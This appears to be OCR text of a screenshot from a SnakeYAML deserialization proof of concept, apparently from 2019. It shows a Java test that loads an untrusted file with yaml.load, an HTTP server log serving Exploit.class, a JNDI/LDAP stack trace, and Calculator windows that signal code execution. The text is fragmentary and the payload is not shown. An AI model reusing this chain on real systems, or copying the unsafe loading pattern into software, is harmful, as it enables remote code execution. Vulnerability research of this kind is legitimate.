 public class Test {
public static void main(String[] args){
try {
InputStream poc = new FileInputStream(new File( pathname: "4.txt"));
Yaml yaml = new Yaml();
yaml.load(poc);
} catch (Exception e) {
e.printStackTrace();
}
}
}
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [04/Dec/2019 22:49:26] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [04/Dec/2019 22:49:26] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [04/Dec/2019 22:49:26] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [04/Dec/2019 22:49:26] "GET /Exploit.class HTTP/1.1" 200 -
Test > main()
Test
at org.yaml.snakeyaml.constructor.
at org.yaml.snakeyaml.constructor.
at org.yaml.snakeyaml.Yaml.loadFro
at org.yaml.snakeyaml.Yaml.load(Ya
at Test.main(Test.java:12)
Caused by: java.lang.ClassCastExceptio
at javax.naming.spi.NamingManager.
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 31 more
Calculator
Calculator Calculator Calculator Calculator
Programmer Programmer Programmer Programmer
0 0 0 0
Process finished with exit code 0
6: TODO Terminal